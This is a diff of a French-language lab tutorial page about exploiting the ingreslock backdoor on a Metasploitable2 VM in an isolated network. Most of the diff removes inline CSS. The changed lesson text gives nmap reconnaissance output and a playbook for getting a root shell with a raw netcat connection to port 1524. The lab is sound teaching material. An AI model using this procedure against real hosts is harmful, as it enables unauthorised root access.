-  .hero .kicker::before{content:"$ "; color:var(--muted);}
-  .hero h1{
-    font-family:var(--serif);
-    font-weight:600;
-    font-size:clamp(34px,5vw,52px);
-    line-height:1.1;
-    margin:0 0 20px;
-    letter-spacing:-0.01em;
-  }
-  .hero p.lead{
-    font-size:17px;
-    color:var(--muted);
-    max-width:56ch;
-    margin:0 0 32px;
-  }
-  .meta-row{
-    display:flex;
-    flex-wrap:wrap;
-    gap:28px;
-  }
-  .meta-item{font-size:13px;}
-  .meta-item .label{
-    display:block;
-    color:var(--muted);
-    margin-bottom:4px;
-  }
-  .meta-item .value{
-    font-family:var(--mono);
-    color:var(--text);
-  }
-  .badge{
-    display:inline-block;
-    font-family:var(--mono);
-    font-size:12px;
-    padding:3px 10px;
-    border:1px solid var(--ok);
-    color:var(--ok);
-    border-radius:3px;
-  }
-  .score-badge{
-    display:inline-block;
-    font-family:var(--mono);
-    font-size:12px;
-    padding:3px 10px;
-    border-radius:3px;
-  }
-
-  /* ---------- SECTION GENERIC ---------- */
-  section{
-    padding:64px 0;
-    border-bottom:1px solid var(--border);
-  }
-  section:last-of-type{border-bottom:none;}
-  h2.section-title{
-    font-family:var(--serif);
-    font-weight:600;
-    font-size:28px;
-    margin:0 0 12px;
-  }
-  .section-intro{
-    color:var(--muted);
-    max-width:60ch;
-    margin:0 0 40px;
-    font-size:15px;
-  }
-
-  /* ---------- TIMELINE ---------- */
-  .timeline{
-    position:relative;
-    padding-left:44px;
-  }
-  .timeline::before{
-    content:"";
-    position:absolute;
-    left:15px;
-    top:6px;
-    bottom:6px;
-    width:1px;
-    background:var(--border);
-  }
-  .step{
-    position:relative;
-    margin-bottom:56px;
-  }
-  .step:last-child{margin-bottom:0;}
-  .step-num{
-    position:absolute;
-    left:-44px;
-    top:0;
-    width:32px;
-    height:32px;
-    border-radius:50%;
-    background:var(--panel);
-    border:1px solid var(--border);
-    display:flex;
-    align-items:center;
-    justify-content:center;
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--accent);
-  }
-  .step h3{
-    font-family:var(--sans);
-    font-weight:600;
-    font-size:19px;
-    margin:2px 0 6px;
-  }
-  .step .step-sub{
-    color:var(--muted);
-    font-size:14px;
-    margin:0 0 18px;
-  }
-
-  /* ---------- TERMINAL BLOCK ---------- */
-  .term{
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:8px;
-    overflow:hidden;
-    margin:0 0 18px;
-  }
-  .term-bar{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    padding:9px 14px;
-    background:var(--panel-alt);
-    border-bottom:1px solid var(--border);
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--muted);
-  }
-  .term-bar .dot{
-    width:7px; height:7px; border-radius:50%;
-    background:var(--border);
-  }
-  .term pre{
-    margin:0;
-    padding:16px 18px;
-    font-family:var(--mono);
-    font-size:13px;
-    line-height:1.65;
-    overflow-x:auto;
-    white-space:pre-wrap;
-    word-break:break-word;
-  }
-  .term .prompt{color:var(--accent);}
-  .term .out{color:var(--muted);}
-  .term .ok{color:var(--ok);}
-  .term .flag{color:var(--accent);}
-
-  /* ---------- BOUTON COPIER (discret, par commande) ---------- */
-  .copy-btn{
-    display:inline-flex;
-    align-items:center;
-    justify-content:center;
-    width:20px;
-    height:20px;
-    margin-left:8px;
-    padding:0;
-    border:1px solid transparent;
-    border-radius:4px;
-    background:transparent;
-    color:var(--muted);
-    font-size:12px;
-    line-height:1;
-    cursor:pointer;
-    vertical-align:middle;
-    opacity:.55;
-    transition:opacity .15s, border-color .15s, color .15s, background .15s;
-  }
-  .term:hover .copy-btn{opacity:.9;}
-  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
-  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
-
-  /* ---------- EXPLAIN BOX ---------- */
-  .explain{
-    display:grid;
-    grid-template-columns:auto 1fr;
-    gap:10px 12px;
-    background:transparent;
-    border-left:2px solid var(--border);
-    padding:2px 0 2px 18px;
-    margin-top:14px;
-  }
-  .explain .k{
-    font-family:var(--mono);
-    font-size:11px;
-    color:var(--muted);
-    padding-top:2px;
-    white-space:nowrap;
-  }
-  .explain .v{
-    font-size:14.5px;
-    color:var(--text);
-  }
-  .explain .v strong{color:var(--accent); font-weight:600;}
-  .explain .k.err{color:#ff5c72;}
-  .explain .v em.err-em{color:#ff5c72; font-style:normal; font-weight:600;}
-
-  /* ---------- MÉTHODE EXACTE (playbook récapitulatif) ---------- */
-  .playbook{
-    display:flex;
-    flex-direction:column;
-    gap:0;
-    border:1px solid var(--border);
-    border-radius:8px;
-    overflow:hidden;
-    margin-bottom:40px;
-  }
-  .playbook-row{
-    display:grid;
-    grid-template-columns:28px 1fr 1.3fr;
-    gap:16px;
-    padding:14px 18px;
-    border-bottom:1px solid var(--border);
-    background:var(--panel);
-  }
-  .playbook-row:last-child{border-bottom:none;}
-  .playbook-num{
-    font-family:var(--mono);
-    color:var(--accent);
-    font-size:13px;
-  }
-  .playbook-what strong{
-    display:block;
-    font-size:14px;
-    color:var(--text);
-    margin-bottom:3px;
-  }
-  .playbook-what span{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--ok);
-  }
-  .playbook-why{
-    font-size:13px;
-    color:var(--muted);
-  }
-  @media (max-width:640px){
-    .playbook-row{grid-template-columns:1fr; gap:4px;}
-    .playbook-num{display:none;}
-  }
-
-  /* ---------- CHEATSHEET TABLE ---------- */
-  .cheat-group{margin-bottom:32px;}
-  .cheat-group h4{
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--accent);
-    margin:0 0 14px;
-    font-weight:500;
-  }
-  table.cheat{
-    width:100%;
-    border-collapse:collapse;
-    font-size:14px;
-  }
-  table.cheat td{
-    padding:10px 0;
-    border-bottom:1px solid var(--border);
-    vertical-align:top;
-  }
-  table.cheat td.cmd{
-    font-family:var(--mono);
-    color:var(--ok);
-    width:42%;
-    padding-right:20px;
-    white-space:nowrap;
-  }
-  table.cheat td.desc{color:var(--muted);}
-  table.cheat tr:last-child td{border-bottom:none;}
-
-  /* ---------- CONCEPT CARDS ---------- */
-  .concepts{
-    display:flex;
-    flex-direction:column;
-    gap:22px;
-  }
-  .concept{
-    padding:20px 0;
-    border-top:1px solid var(--border);
-  }
-  .concept:first-child{border-top:none; padding-top:0;}
-  .concept h4{
-    font-family:var(--serif);
-    font-weight:600;
-    font-size:18px;
-    margin:0 0 8px;
-  }
-  .concept p{
-    color:var(--muted);
-    margin:0;
-    font-size:14.5px;
-    max-width:62ch;
-  }
-
-  /* ---------- TERMINAL D'ENTRAÎNEMENT ---------- */
-  .practice-wrap{
-    display:flex;
-    flex-direction:column;
-    gap:16px;
-  }
-  .info-bar{
-    display:flex;
-    flex-wrap:wrap;
-    gap:10px 28px;
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:8px;
-    padding:13px 18px;
-    font-family:var(--mono);
-    font-size:12.5px;
-  }
-  .info-bar .item{color:var(--muted);}
-  .info-bar .item strong{color:var(--accent); font-weight:500;}
-
-  .sim{
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:8px;
-    overflow:hidden;
-  }
-  .sim-bar{
-    display:flex;
-    justify-content:space-between;
-    align-items:center;
-    gap:10px;
-    padding:9px 14px;
-    background:var(--panel-alt);
-    border-bottom:1px solid var(--border);
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--muted);
-  }
-  .sim-progress{color:var(--accent);}
-  .sim-body{
-    padding:16px 18px;
-    font-family:var(--mono);
-    font-size:13px;
-    line-height:1.7;
-    max-height:420px;
-    overflow-y:auto;
-  }
-  .sim-line{margin:0 0 4px; white-space:pre-wrap; word-break:break-word;}
-  .sim-line .p{color:var(--accent);}
-  /* ---------- PROMPT RÉALISTE (style Kali / zsh deux lignes) ---------- */
-  .p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
-  .p-kali .p-user{color:var(--ok); font-weight:600;}
-  .p-kali .p-punc{color:var(--muted);}
-  .p-kali .p-dollar{color:var(--accent); margin-left:4px;}
-  .p-root{color:#ff5c72; font-weight:600;}
-  .p-path{color:#5fbfff;}
-  .sim-line .o{color:var(--muted); display:block;}
-  .sim-line .o.ok{color:var(--ok);}
-  .sim-line .o.err{color:#ff5c72;}
-  .sim-line.appear{animation:fadeSlideIn .3s ease both;}
-  @keyframes fadeSlideIn{
-    from{opacity:0; transform:translateY(4px);}
-    to{opacity:1; transform:translateY(0);}
-  }
-
-  /* ligne mise en valeur pendant la correction */
-  .sim-line.hl{
-    background:rgba(255,138,92,.12);
-    border-radius:4px;
-    padding:2px 6px;
-    margin:0 -6px 4px;
-    animation:pulseGlow 1.3s ease-in-out 2;
-  }
-  @keyframes pulseGlow{
-    0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
-    50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
-  }
-
-  /* annotation ajoutée lors d'une correction d'analyse */
-  .sim-annot{
-    margin:2px 0 10px;
-    padding:8px 12px;
-    border-left:2px solid var(--accent);
-    color:var(--accent);
-    font-size:12.5px;
-    background:var(--accent-soft);
-    border-radius:0 6px 6px 0;
-  }
-
-  /* la ligne de saisie vit DANS le flux du terminal, comme un vrai shell —
-     c'est la dernière ligne, elle défile avec le reste, pas de bloc à part */
-  .sim-inputline{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    margin:0 0 4px;
-  }
-  .sim-inputline .p{color:var(--accent); flex-shrink:0;}
-  .sim-input{
-    flex:1;
-    background:transparent;
-    border:none;
-    outline:none;
-    color:var(--text);
-    font-family:var(--mono);
-    font-size:13px;
-    caret-color:var(--accent);
-    padding:0;
-  }
-  .sim-input::placeholder{color:var(--muted); opacity:.6;}
-  .sim-controls{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    padding:10px 18px 16px;
-    border-top:1px solid var(--border);
-    flex-wrap:wrap;
-  }
-  .sim-btn{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--text);
-    background:var(--panel-alt);
-    border:1px solid var(--border);
-    border-radius:6px;
-    padding:6px 12px;
-    cursor:pointer;
-    display:inline-flex;
-    align-items:center;
-    gap:6px;
-    transition:border-color .15s, transform .1s;
-  }
-  .sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
-  .sim-btn:active{transform:translateY(0);}
-  .sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
-  .sim-btn.continue{border-color:var(--accent); color:var(--accent);}
-
-  .sim-hint-box{
-    margin:0 18px 12px;
-    padding:10px 14px;
-    border-left:2px solid var(--accent);
-    font-size:13px;
-    color:var(--muted);
-    max-height:0;
-    opacity:0;
-    overflow:hidden;
-    transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
-  }
-  .sim-hint-box.show{
-    max-height:120px;
-    opacity:1;
-  }
-
-  @media (max-width:640px){
-    .sim-body{max-height:320px;}
-  }
-
-  /* ---------- BOUTON D'OUVERTURE DU TERMINAL ---------- */
-  .term-launch{
-    background:var(--panel);
-    border:1px solid var(--border);
-    border-radius:10px;
-    padding:28px;
-    display:flex;
-    flex-direction:column;
-    align-items:flex-start;
-    gap:12px;
-  }
-  .term-launch-btn{
-    font-family:var(--mono);
-    font-size:14px;
-    font-weight:600;
-    color:#05100b;
-    background:var(--ok);
-    border:none;
-    border-radius:8px;
-    padding:13px 24px;
-    cursor:pointer;
-    display:inline-flex;
-    align-items:center;
-    gap:10px;
-    transition:transform .15s ease, box-shadow .15s ease;
-  }
-  .term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
-  .term-launch-btn:active{transform:translateY(0);}
-  .term-launch-dot{
-    width:8px; height:8px; border-radius:50%;
-    background:#05100b;
-    animation:launchBlink 1.6s ease-in-out infinite;
-  }
-  @keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
-  .term-launch-sub{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--muted);
-    margin:0;
-  }
-
-  /* ---------- OVERLAY PLEIN ÉCRAN ---------- */
-  .term-fullscreen{
-    position:fixed;
-    inset:0;
-    z-index:9999;
-    display:none;
-    flex-direction:column;
-    background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
-    opacity:0;
-    transform:scale(.98);
-    transition:opacity .22s ease, transform .22s ease;
-  }
-  .term-fullscreen.open{
-    display:flex;
-    opacity:1;
-    transform:scale(1);
-  }
-  .term-fs-header{
-    flex-shrink:0;
-    border-bottom:1px solid var(--border);
-    background:var(--panel);
-    padding:14px 22px 16px;
-  }
-  .term-fs-headrow{
-    display:flex;
-    align-items:center;
-    justify-content:space-between;
-    margin-bottom:12px;
-  }
-  .term-fs-titlebar{
-    display:flex;
-    align-items:center;
-    gap:7px;
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--muted);
-  }
-  .term-fs-dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
-  .term-fs-dot.r{background:#ff5f57;}
-  .term-fs-dot.y{background:#febc2e;}
-  .term-fs-dot.g{background:#28c840;}
-  .term-fs-context{margin-left:8px; color:var(--text);}
-  .term-fs-close{
-    font-family:var(--mono);
-    font-size:13px;
-    background:transparent;
-    border:1px solid var(--border);
-    color:var(--muted);
-    border-radius:6px;
-    width:30px; height:30px;
-    cursor:pointer;
-    transition:border-color .15s, color .15s, transform .15s;
-  }
-  .term-fs-close:hover{border-color:var(--accent); color:var(--accent); transform:translateY(-1px);}
-  .term-fs-info{
-    display:flex;
-    flex-wrap:wrap;
-    align-items:center;
-    gap:8px 22px;
-    font-family:var(--mono);
-    font-size:12.5px;
-    color:var(--muted);
-    margin-bottom:14px;
-  }
-  .term-fs-info .item strong{color:var(--accent); font-weight:500;}
-
-  /* ---------- CONSIGNE FIXE (toujours visible, comme les infos IP) ---------- */
-  .term-fs-consigne{
-    display:flex;
-    align-items:flex-start;
-    gap:10px;
-    margin-top:14px;
-    padding:10px 12px;
-    background:var(--accent-soft);
-    border:1px solid var(--accent);
-    border-radius:6px;
-  }
-  .consigne-tag{
-    flex-shrink:0;
-    font-family:var(--mono);
-    font-size:10px;
-    letter-spacing:.07em;
-    text-transform:uppercase;
-    color:var(--accent);
-    border:1px solid var(--accent);
-    border-radius:3px;
-    padding:2px 7px;
-    margin-top:1px;
-  }
-  .consigne-text{
-    font-family:var(--sans);
-    font-size:13.5px;
-    color:var(--text);
-    line-height:1.5;
-  }
-  .term-fs-info .item.mode{
-    text-transform:uppercase;
-    letter-spacing:.06em;
-    color:var(--ok);
-    font-size:10.5px;
-    border:1px solid var(--ok);
-    padding:3px 9px;
-    border-radius:3px;
-    transition:color .2s, border-color .2s;
-  }
-  .term-progress{
-    display:flex;
-    align-items:center;
-    gap:14px;
-  }
-  .term-progress-track{
-    flex:1;
-    height:6px;
-    border-radius:3px;
-    background:var(--panel-alt);
-    border:1px solid var(--border);
-    overflow:hidden;
-  }
-  .term-progress-fill{
-    height:100%;
-    width:0%;
-    background:linear-gradient(90deg, var(--ok), var(--accent));
-    border-radius:3px;
-    transition:width .5s cubic-bezier(.4,0,.2,1);
-    box-shadow:0 0 10px rgba(95,217,164,.55);
-  }
-  .term-progress-label{
-    font-family:var(--mono);
-    font-size:11.5px;
-    color:var(--accent);
-    white-space:nowrap;
-  }
-
-  .term-fullscreen .sim-body{
-    flex:1;
-    overflow-y:auto;
-    max-height:none;
-    padding:20px 26px;
-    transition:filter .25s ease;
-  }
-  .term-fullscreen .sim-body.dimmed{
-    filter:brightness(.5) saturate(.85);
-    pointer-events:none;
-  }
-  .term-fs-footer{
-    flex-shrink:0;
-    border-top:1px solid var(--border);
-    background:var(--panel);
-  }
-  .term-fs-footer .sim-hint-box{margin:10px 22px 0;}
-  .term-fs-footer .sim-controls{padding:10px 22px 14px;}
-
-  /* ---------- POP-UP D'ANALYSE (remplace indice/solution/continuer en mode analyse) ---------- */
-  .analyze-popup{
-    margin:16px 22px 0;
-    padding:16px 18px;
-    border-radius:10px;
-    border:1px solid var(--accent);
-    background:linear-gradient(180deg, var(--accent-soft), var(--panel-alt) 75%);
-    box-shadow:0 14px 34px rgba(0,0,0,.4), 0 0 0 1px rgba(255,138,92,.08);
-    display:none;
-    flex-direction:column;
-    gap:12px;
-    animation:popIn .3s cubic-bezier(.34,1.56,.64,1) both;
-  }
-  .analyze-popup.leaving{animation:popOut .18s ease both;}
-  @keyframes popIn{
-    from{opacity:0; transform:translateY(14px) scale(.96);}
-    to{opacity:1; transform:translateY(0) scale(1);}
-  }
-  @keyframes popOut{
-    from{opacity:1; transform:scale(1);}
-    to{opacity:0; transform:scale(.95);}
-  }
-  .ap-tag{
-    align-self:flex-start;
-    font-family:var(--mono);
-    font-size:10px;
-    letter-spacing:.07em;
-    text-transform:uppercase;
-    color:var(--accent);
-    border:1px solid var(--accent);
-    border-radius:3px;
-    padding:3px 8px;
-  }
-  .ap-question{
-    font-family:var(--sans);
-    font-size:14.5px;
-    color:var(--text);
-    line-height:1.55;
-    margin:0;
-  }
-  .ap-hint{
-    font-size:13px;
-    color:var(--muted);
-    max-height:0;
-    opacity:0;
-    overflow:hidden;
-    border-left:2px solid var(--accent);
-    padding-left:0;
-    transition:max-height .25s ease, opacity .25s ease, padding .25s ease;
-  }
-  .ap-hint.show{max-height:200px; opacity:1; padding:8px 0 8px 12px;}
-  .ap-actions{display:flex; gap:8px; flex-wrap:wrap; align-items:center;}
-  .ap-btn{
-    font-family:var(--mono);
-    font-size:12px;
-    color:var(--text);
-    background:var(--panel-alt);
-    border:1px solid var(--border);
-    border-radius:6px;
-    padding:6px 12px;
-    cursor:pointer;
-    display:inline-flex;
-    align-items:center;
-    gap:6px;
-    transition:border-color .15s, transform .1s;
-  }
-  .ap-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
-  .ap-btn.ap-continue{
-    margin-left:auto;
-    border-color:var(--ok);
-    color:var(--ok);
-    font-weight:600;
-    animation:ctaPulse 1.8s ease-in-out infinite;
-  }
-  @keyframes ctaPulse{
-    0%,100%{box-shadow:0 0 0 rgba(95,217,164,0);}
-    50%{box-shadow:0 0 16px rgba(95,217,164,.5);}
-  }
-
-  /* animation sobre au passage d'une étape à l'autre */
-  @keyframes successFlash{
-    0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
-    35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
-    100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
-  }
-  .sim-body.flash-ok{animation:successFlash .65s ease;}
-
-  @keyframes progressPulse{
-    0%,100%{box-shadow:0 0 10px rgba(95,217,164,.55);}
-    50%{box-shadow:0 0 18px rgba(95,217,164,.85);}
-  }
-  .term-progress-fill.pulse{animation:progressPulse .65s ease;}
-
-  /* ---------- FOOTER ---------- */
-  footer{
-    padding:48px 0 80px;
-  }
-  footer .note{
-    font-family:var(--mono);
-    font-size:12.5px;
-    color:var(--muted);
-    border:1px solid var(--border);
-    border-radius:8px;
-    padding:16px 18px;
-    background:var(--panel);
-  }
-  footer .note .ok{color:var(--ok);}
-
-  @media (max-width:600px){
-    .hero{padding:64px 0 48px;}
-    .timeline{padding-left:34px;}
-    .step-num{left:-34px; width:26px; height:26px; font-size:11px;}
-    .explain{grid-template-columns:1fr;}
-    .explain .k{padding-top:0;}
-    .practice-wrap{grid-template-columns:1fr;}
-    .info-panel{position:static;}
-  }
-</style>
+<link rel="stylesheet" href="lab.css">
 </head>
 <body>
 
   <div class="wrap">
     <div class="hero">
       <p class="breadcrumb"><a href="index.html">← Hub</a></p>
-      <p class="kicker">metasploitable2 :: recon → exploit → post-exploit</p>
+      <p class="kicker">metasploitable2 :: recon → exploitation directe</p>
       <h1>Ingreslock<br>Backdoor triviale</h1>
-      <p class="lead">Deuxième exploit du lab. Cette fois, pas de module à charger : un service écoute sur un port non standard et n'attend qu'une chose, qu'on s'y connecte. Le travail se fait presque entièrement en amont, en reconnaissance.</p>
+      <p class="lead">Deuxième exploit du lab. Pas de module à charger : un service écoute sur un port non standard et n'attend qu'une chose, qu'on s'y connecte. Le travail se fait presque entièrement en amont, en reconnaissance.</p>
       <div class="meta-row">
         <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
         <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
         <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
-        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell obtenu</span></div>
+        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root obtenu</span></div>
         <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
-        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
+        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
       </div>
     </div>
   </div>
@@ -853,34 +30,29 @@
   <div class="wrap">
     <section id="chrono">
       <h2 class="section-title">Chronologie</h2>
-      <p class="section-intro">Cinq étapes, dont quatre de reconnaissance. C'est le cœur du cours : repérer ce qui ne devrait pas être là.</p>
+      <p class="section-intro">Quatre étapes, dont trois de reconnaissance. C'est le cœur du cours : repérer ce qui ne devrait pas être là.</p>
 
       <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
       <div class="playbook">
         <div class="playbook-row">
           <div class="playbook-num">1</div>
-          <div class="playbook-what"><strong>Mise en réseau</strong><span>ip addr add / ifconfig</span></div>
-          <div class="playbook-why">Placer Kali et la cible sur le même sous-réseau isolé. Étape identique à celle du cours #1 — si elle est déjà faite, les VM sont encore joignables.</div>
+          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
+          <div class="playbook-why">Lister tous les ports ouverts. Un service qui n'a rien à faire là saute aux yeux.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">2</div>
-          <div class="playbook-what"><strong>Reconnaissance complète</strong><span>nmap -sV -sC</span></div>
-          <div class="playbook-why">Lister les services ouverts <em>en entier</em>, sans se précipiter sur le premier connu. Un port non standard en fin de liste est souvent plus intéressant qu'un service classique en tête.</div>
+          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
+          <div class="playbook-why">Repérer le port non standard au nom de service inconnu (ingreslock?).</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">3</div>
-          <div class="playbook-what"><strong>Identification du service</strong><span>1524/tcp · ingreslock</span></div>
-          <div class="playbook-why">Un nom de service inconnu ou exotique sur un port non standard est un signal direct. Il faut vérifier ce qu'il est avant de supposer quoi que ce soit.</div>
+          <div class="playbook-what"><strong>Connexion directe</strong><span>nc IP PORT</span></div>
+          <div class="playbook-why">Pas de module, pas d'exploit : une simple connexion TCP brute suffit à récupérer le shell.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">4</div>
-          <div class="playbook-what"><strong>Vérification manuelle</strong><span>nc 192.168.56.20 1524</span></div>
-          <div class="playbook-why">Une simple connexion netcat suffit à révéler si le service renvoie un shell ou une réponse applicative quelconque.</div>
-        </div>
-        <div class="playbook-row">
-          <div class="playbook-num">5</div>
-          <div class="playbook-what"><strong>Post-exploitation immédiate</strong><span>whoami / id</span></div>
-          <div class="playbook-why">Vérifier l'identité obtenue avant toute chose, puis explorer ce à quoi le shell donne accès.</div>
+          <div class="playbook-what"><strong>Post-exploitation</strong><span>whoami / id</span></div>
+          <div class="playbook-why">Vérifier l'identité obtenue, puis explorer librement.</div>
         </div>
       </div>
 
@@ -888,62 +60,60 @@
 
         <div class="step">
           <div class="step-num">1</div>
-          <h3>Vérification réseau</h3>
-          <p class="step-sub">Si le cours #1 est déjà fait, les VM sont encore sur le même segment. Sinon, refaire la mise en réseau avant tout.</p>
-          <div class="term">
-            <div class="term-bar"><span class="dot"></span>kali@kali</div>
-            <pre><span class="prompt">$</span> ping -c 1 192.168.56.20<button class="copy-btn" type="button" data-copy="ping -c 1 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.8 ms</span></pre>
-          </div>
-          <div class="explain">
-            <span class="k">pourquoi</span><span class="v">Un <strong>ping</strong> réussi confirme que la couche réseau fonctionne — le scan qui suit ne renverra donc pas un faux négatif dû à un problème de connectivité.</span>
-            <span class="k">rappel</span><span class="v">En cas d'échec, se référer au cours #1 : IP à assigner manuellement sur chaque VM (<strong>192.168.56.10</strong> et <strong>.20</strong>).</span>
-          </div>
-        </div>
-
-        <div class="step">
-          <div class="step-num">2</div>
-          <h3>Reconnaissance — nmap complet</h3>
-          <p class="step-sub">Lister tous les ports ouverts, sans filtre ni préjugé. C'est ici que la faille se trouve — pas dans un module.</p>
+          <h3>Reconnaissance complète — nmap</h3>
+          <p class="step-sub">Lister tous les ports ouverts, sans filtre ni préjugé.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
             <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="out">PORT     STATE SERVICE     VERSION</span>
 <span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
 <span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
 <span class="out">23/tcp   open  telnet      Linux telnetd</span>
 <span class="out">25/tcp   open  smtp        Postfix smtpd</span>
 <span class="out">80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</span>
-<span class="out">…</span>
-<span class="ok">1524/tcp open  ingreslock?</span>
-<span class="out">…</span>
-<span class="out">6667/tcp open  irc         UnrealIRCd</span></pre>
+<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
+<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
+<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
+<span class="out">512/tcp  open  exec        netkit-rsh rexecd</span>
+<span class="out">513/tcp  open  login?</span>
+<span class="out">514/tcp  open  shell       Netkit rshd</span>
+<span class="out">1099/tcp open  java-rmi    GNU Classpath grmiregistry</span>
+<span class="out">1524/tcp open  ingreslock?</span>
+<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
+<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
+<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
+<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
+<span class="out">6000/tcp open  X11         (access denied)</span>
+<span class="out">6667/tcp open  irc         UnrealIRCd</span>
+<span class="out">8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)</span>
+<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
           </div>
           <div class="explain">
-            <span class="k">1524/tcp</span><span class="v">port <strong>non standard</strong>. Aucun service légitime ne devrait écouter ici — le point d'interrogation dans la sortie nmap signale que la sonde de version n'a pas pu identifier clairement ce qui tourne derrière.</span>
-            <span class="k">triage</span><span class="v">Face à cette liste, le réflexe reste le même : repérer ce qui <strong>sort de l'ordinaire</strong>. Ici, ingreslock est immédiatement suspect — nom exotique, port inattendu, version indéterminée.</span>
+            <span class="k">-sV</span><span class="v">détecte la version de chaque service.</span>
+            <span class="k">-sC</span><span class="v">lance les scripts NSE par défaut.</span>
+            <span class="k">triage</span><span class="v">On cherche les services qui <strong>sortent de l'ordinaire</strong> : nom inconnu, port non standard, version indéterminée.</span>
+          </div>
+        </div>
+
+        <div class="step">
+          <div class="step-num">2</div>
+          <h3>Choix du port à cibler</h3>
+          <p class="step-sub">Un service saute aux yeux : un nom inconnu sur un port qui n'a rien à faire là.</p>
+          <div class="term">
+            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
+            <pre><span class="out">1524/tcp open  ingreslock?</span>
+<span class="out">…</span></pre>
+          </div>
+          <div class="explain">
+            <span class="k">indice</span><span class="v">Le point d'interrogation signale que nmap n'a pas pu identifier clairement le service. Le nom « ingreslock » est un service obsolète associé à une base de données — aucune base Ingres ne tourne sur cette machine.</span>
+            <span class="k">à retenir</span><span class="v">Un service qui ne devrait pas être là est un signal direct.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">3</div>
-          <h3>Identifier le service — ingreslock</h3>
-          <p class="step-sub">ingreslock est un nom de service obsolète associé à une base de données Ingres. Sur Metasploitable 2, ce port est détourné pour exposer un shell root.</p>
-          <div class="term">
-            <div class="term-bar"><span class="dot"></span>kali@kali</div>
-            <pre><span class="prompt">$</span> nmap -sV -p 1524 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -p 1524 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">PORT     STATE SERVICE    VERSION</span>
-<span class="out">1524/tcp open  ingreslock?</span></pre>
-          </div>
-          <div class="explain">
-            <span class="k">ingreslock</span><span class="v">service historiquement associé au SGBD <strong>Ingres</strong> (port 1524/tcp officiellement réservé). Mais aucune base Ingres ne tourne sur cette machine — la simple présence de ce nom est une anomalie.</span>
-            <span class="k">anomalie</span><span class="v">Un service qui écoute en clair sur un port documenté mais dont le nom ne correspond à rien de connu <em>sur cette machine</em> mérite une vérification manuelle immédiate.</span>
-          </div>
-        </div>
-
-        <div class="step">
-          <div class="step-num">4</div>
